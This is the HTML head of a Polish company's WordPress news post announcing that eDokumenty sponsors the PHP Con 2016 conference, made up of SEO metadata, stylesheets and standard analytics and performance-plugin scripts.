

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/
body_size: 30649
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="pl-PL" > <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="pl-PL" > <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="pl-PL" "> <![endif]-->
<!-- Consider adding an manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pl-PL" > <!--<![endif]-->
<head>
	<meta charset="UTF-8">

	<title>Firma eDokumenty sponsorem konferencji PHP Con 2016</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Po raz kolejny mamy zaszczyt uczestniczyć w roli sponsora konferencji PHP Con. Jest to jedna z większych konferencji w Europie poświęconych językowi PHP." />
	<link rel="canonical" href="https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="eDokumenty sponsorem PHP Con 2016" />
	<meta property="og:description" content="Po raz kolejny mamy zaszczyt uczestniczyć w roli sponsora konferencji PHP Con. Jest to jedna z większych konferencji w Europie poświęconych językowi PHP." />
	<meta property="og:url" content="https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/" />
	<meta property="og:site_name" content="eDokumenty Elektroniczny system obiegu dokumentów" />
	<meta property="article:publisher" content="https://www.facebook.com/edokumenty" />
	<meta property="article:published_time" content="2016-09-19T22:08:58+00:00" />
	<meta property="article:modified_time" content="2021-12-28T08:45:31+00:00" />
	<meta name="author" content="Jacek Paszek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@edokumenty" />
	<meta name="twitter:site" content="@edokumenty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/#article","isPartOf":{"@id":"https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/"},"author":{"name":"Jacek Paszek","@id":"https://edokumenty.eu/#/schema/person/be7ac08d90c31d3fe20ffe0a57173c14"},"headline":"eDokumenty sponsorem PHP Con 2016","datePublished":"2016-09-19T22:08:58+00:00","dateModified":"2021-12-28T08:45:31+00:00","mainEntityOfPage":{"@id":"https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/"},"wordCount":129,"publisher":{"@id":"https://edokumenty.eu/#organization"},"articleSection":["aktualności"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/","url":"https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/","name":"Firma eDokumenty sponsorem konferencji PHP Con 2016","isPartOf":{"@id":"https://edokumenty.eu/#website"},"datePublished":"2016-09-19T22:08:58+00:00","dateModified":"2021-12-28T08:45:31+00:00","description":"Po raz kolejny mamy zaszczyt uczestniczyć w roli sponsora konferencji PHP Con. Jest to jedna z większych konferencji w Europie poświęconych językowi PHP.","breadcrumb":{"@id":"https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/"]}]},{"@type":"BreadcrumbList","@id":"https://edokumenty.eu/edokumenty-sponsorem-konferencji-php-con-2016/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://edokumenty.eu/"},{"@type":"ListItem","position":2,"name":"eDokumenty sponsorem PHP Con 2016"}]},{"@type":"WebSite","@id":"https://edokumenty.eu/#website","url":"https://edokumenty.eu/","name":"eDokumenty Elektroniczny system obiegu dokumentów","description":"eDokumenty to system obiegu dokumentów który na pewno polubią Twoi pracownicy. Zobacz jego niezwykły interfejs!","publisher":{"@id":"https://edokumenty.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://edokumenty.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://edokumenty.eu/#organization","name":"eDokumenty sp z o.o.","url":"https://edokumenty.eu/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://edokumenty.eu/#/schema/logo/image/","url":"https://edokumenty.eu/wp-content/uploads/2021/11/eDokumenty_logo-01.png","contentUrl":"https://edokumenty.eu/wp-content/uploads/2021/11/eDokumenty_logo-01.png","width":596,"height":420,"caption":"eDokumenty sp z o.o."},"image":{"@id":"https://edokumenty.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/edokumenty","https://x.com/edokumenty","https://www.youtube.com/user/eDokumenty"]},{"@type":"Person","@id":"https://edokumenty.eu/#/schema/person/be7ac08d90c31d3fe20ffe0a57173c14","name":"Jacek Paszek","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://edokumenty.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35b3f2ee783dd966cb162ff6a58a2b7356c15441978002b444029846579835bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35b3f2ee783dd966cb162ff6a58a2b7356c15441978002b444029846579835bd?s=96&d=mm&r=g","caption":"Jacek Paszek"},"description":"Architekt systemu, programista i konsultant. W roli wiceprezesa zarządu odpowiada za rozwój firmy, R&amp;D i marketing."}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edokumenty.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='show-footer-text-css' href='https://edokumenty.eu/wp-content/plugins/show-footer-text/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://edokumenty.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://edokumenty.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://edokumenty.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://edokumenty.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://edokumenty.eu/wp-content/themes/edokumenty/style.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://edokumenty.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edokumenty.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#3598dd","button_1_button_hover":"#2a7ab1","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/edokumenty.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edokumenty.eu/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://edokumenty.eu/wp-content/plugins/lama-wp-google-analytics/wp-includes/js/ga-social-tracking.js?ver=1" id="ga-social-tracking-js"></script>
<script type="text/javascript" src="https://edokumenty.eu/wp-content/themes/edokumenty/js/compiled.js?ver=6.8.2" id="compiled-js-js"></script>
<link rel="https://api.w.org/" href="https://edokumenty.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edokumenty.eu/wp-json/wp/v2/posts/1742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edokumenty.eu/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://edokumenty.eu/?p=1742' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edokumenty.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedokumenty.eu%2Fedokumenty-sponsorem-konferencji-php-con-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edokumenty.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedokumenty.eu%2Fedokumenty-sponsorem-konferencji-php-con-2016%2F&#038;format=xml" />
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-6134435-12', 'edokumenty.eu');ga('send', 'pageview');</script>
<!-- *******************************************************

                        Created by:

  _       _    __  __    _     __  __  ___  ___  ___    _
 | |     /_\  |  \/  |  /_\   |  \/  || __||   \|_ _|  /_\
 | |__  / _ \ | |\/| | / _ \  | |\/| || _| | |) || |  / _ \
 |____|/_/ \_\|_|  |_|/_/ \_\ |_|  |_||___||___/|___|/_/ \_\

                      lama-media.com

********************************************************* --><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/nNVAhXsNrlHrmpokYGvEKBdbEEUckpqV",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"nNVAhXsNrlHrmpokYGvEKBdbEEUckpqV",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://edokumenty.eu/wp-content/uploads/2016/08/cropped-ed-1200x12001-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edokumenty.eu/wp-content/uploads/2016/08/cropped-ed-1200x12001-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edokumenty.eu/wp-content/uploads/2016/08/cropped-ed-1200x12001-180x180.png" />
<meta name="msapplication-TileImage" content="https://edokumenty.eu/wp-content/uploads/2016/08/cropped-ed-1200x12001-270x270.png" />

	<meta content="True" name="HandheldFriendly">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, minimum-scale=1">

   	<!-- Windows 8 Tile tag -->
	<meta name="msapplication-TileImage" content="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/Icon_160x160.png"/>

  <meta property="og:image" content="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/Icon_1200x630.png" />

    <!-- Opera Speed Dial Favicon -->
	<link rel="icon" type="image/png" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/Icon_160x160.png" />
    <!-- Standard Favicon -->
	<link rel="icon" type="image/x-icon" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/favicon.ico" />

    	<link rel="apple-touch-icon" sizes="60x60" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/AppIcon_60x60.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/AppIcon_76x76.png">
